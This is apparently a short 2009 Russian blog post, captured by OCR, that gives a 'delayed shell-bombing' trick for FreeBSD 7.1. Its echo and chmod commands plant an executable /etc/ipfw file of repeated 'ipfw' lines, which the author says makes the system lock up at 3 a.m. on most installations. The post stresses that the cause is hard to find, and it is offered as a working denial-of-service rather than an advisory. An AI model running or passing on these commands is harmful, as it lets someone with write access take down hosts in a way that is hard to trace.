
zed.0xff.me
отложенный шеллбомбинг в freebsd 7.1 :)
(но необходим доступ на запись в /etc :-\ )
1
echo ipfw > /etc/ipfw
2
echo ipfw >> /etc/ipfw
3
echo ipfw >> /etc/ipfw
4
echo ipfw >> /etc/ipfw
5
echo ipfw >> /etc/ipfw
6
chmod +x /etc/ipfw
и всё жестоко встанет колом
в 3 часа ночи
:) (в 80-90% инсталляций)
и причину найти будет достаточно неочевидно.
PS: возможно сработает и на более старых версиях
Posted on February 03, 2009
Tagged
freebsd
,
DoS